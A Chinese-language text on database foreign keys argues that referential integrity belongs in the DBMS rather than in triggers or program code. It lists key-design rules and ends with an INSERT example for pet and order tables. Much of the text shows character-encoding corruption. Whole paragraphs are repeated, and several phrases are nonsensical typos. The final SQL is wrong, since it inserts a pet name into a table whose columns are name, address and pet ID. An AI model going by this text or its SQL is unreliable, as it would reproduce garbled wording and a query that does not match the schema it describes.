3、既然我們可以用觸發(fā)器或程序完成的這個(gè)工作(指參照完整性約束),DBMS已經(jīng)提供了手段,為什么我們要自己去做?而且我們做的應(yīng)該說沒有RDBMS做得好。實(shí)際上,早期的RDBMS并沒有外鍵,現(xiàn)在都有了,我認(rèn)為數(shù)據(jù)庫廠商增加這個(gè)功能是有道理的。從這個(gè)角度來說,外鍵更方便。
4、關(guān)于方便,根據(jù)我?guī)ы?xiàng)目的情況來看,程序員確實(shí)有反映,主要是在調(diào)試時(shí)輸入數(shù)據(jù)麻煩:如果數(shù)據(jù)可以違反參照完整性,那么就是說參照完整性本身就不對(duì)名譽(yù)業(yè)務(wù)沖突,此時(shí)也不應(yīng)該用觸發(fā)期貨程序?qū)崿F(xiàn);否則,說明數(shù)據(jù)是錯(cuò)誤的,根本就不應(yīng)該進(jìn)入數(shù)據(jù)庫!而且,這也應(yīng)該是測(cè)試系統(tǒng)的一個(gè)內(nèi)容:阻止非法數(shù)據(jù)。實(shí)際上,前臺(tái)程序應(yīng)該對(duì)這種提交失敗做出處理。數(shù)據(jù)是企業(yè)的而非程序的,儲(chǔ)程序要盡量與數(shù)據(jù)分離,反之亦然。最后說一下,建鍵幾個(gè)原則:
1、 為關(guān)聯(lián)字段創(chuàng)建外鍵。
2、 所有的鍵都必須唯一。
3、避免使用復(fù)合鍵。
4、外鍵總是關(guān)聯(lián)唯一的鍵字段。
外鍵的作用?
外鍵是數(shù)據(jù)庫一級(jí)的一個(gè)完整性約束,就是數(shù)據(jù)庫基礎(chǔ)理論書中所說的“參照完整性”的數(shù)據(jù)庫實(shí)現(xiàn)方式。
外鍵屬性當(dāng)然是可以去掉的,如果你不想再用這種約束,對(duì)編程當(dāng)然不會(huì)有什么影響,但相應(yīng)的錄入數(shù)據(jù)的時(shí)候就不對(duì)錄入的數(shù)據(jù)進(jìn)行“參照完整性”檢查了。
例如有兩個(gè)表
A(a,b) :a為主鍵,b為外鍵(來自于B.b)
B(b,c,d) :b為主鍵
如果我把字段b的外鍵屬性去掉,對(duì)編程沒什么影響。
如上面,A中的b要么為空,要么是在B的b中存在的值,有外鍵的時(shí)候,數(shù)據(jù)庫會(huì)自動(dòng)幫你檢查A的b是否在B的b中存在。
1、外建表達(dá)的是參照完整性:這是數(shù)據(jù)固有的,與程序無關(guān)。因此,應(yīng)該交給DBMS來做。
2、使用外建,簡(jiǎn)單直觀,可以直接在數(shù)據(jù)模型中體現(xiàn),無論是設(shè)計(jì)、維護(hù)等回有很大的好處,特別是對(duì)于分析現(xiàn)有的數(shù)據(jù)庫的好處時(shí)非常明顯的--前不久我分析了一個(gè)企業(yè)現(xiàn)有的數(shù)據(jù)庫,里面的參照完整性約束有的是外鍵描述,有的是用觸發(fā)器實(shí)現(xiàn),感覺很明顯。當(dāng)然,文檔里可能有,但是也可能不全,但是外鍵就非常明顯和直觀。
3、既然我們可以用觸發(fā)器或程序完成的這個(gè)工作(指參照完整性約束),DBMS已經(jīng)提供了手段,為什么我們要自己去做?而且我們做的應(yīng)該說沒有RDBMS做得好。實(shí)際上,早期的RDBMS并沒有外鍵,現(xiàn)在都有了,我認(rèn)為數(shù)據(jù)庫廠商增加這個(gè)功能是有道理的。從這個(gè)角度來說,外鍵更方便。
4、關(guān)于方便,根據(jù)我?guī)ы?xiàng)目的情況來看,程序員確實(shí)有反映,主要是在調(diào)試時(shí)輸入數(shù)據(jù)麻煩:如果數(shù)據(jù)可以違反參照完整性,那么就是說參照完整性本身就不對(duì)名譽(yù)業(yè)務(wù)沖突,此時(shí)也不應(yīng)該用觸發(fā)期貨程序?qū)崿F(xiàn);否則,說明數(shù)據(jù)是錯(cuò)誤的,根本就不應(yīng)該進(jìn)入數(shù)據(jù)庫!而且,這也應(yīng)該是測(cè)試系統(tǒng)的一個(gè)內(nèi)容:阻止非法數(shù)據(jù)。實(shí)際上,前臺(tái)程序應(yīng)該對(duì)這種提交失敗做出處理。數(shù)據(jù)是企業(yè)的而非程序的,儲(chǔ)程序要盡量與數(shù)據(jù)分離,反之亦然。
最后說一下,建鍵幾個(gè)原則:
1、 為關(guān)聯(lián)字段創(chuàng)建外鍵。
2、 所有的鍵都必須唯一。
3、避免使用復(fù)合鍵。
4、外鍵總是關(guān)聯(lián)唯一的鍵字段。
二·設(shè)置外鍵后如何進(jìn)行數(shù)據(jù)操作
比如你設(shè)置了2個(gè)表
pettable
petid(主) petname
ordertable
peoplename address petid(外)
一個(gè)用戶買了一個(gè)寵物,那么有了個(gè)訂單,如何插入ordertable表呢?
如下:
insert into ordertable select 你輸入的一個(gè)name(例如:'peoplename') , petname from pettable where...
舉一反三刪除數(shù)據(jù)也是一樣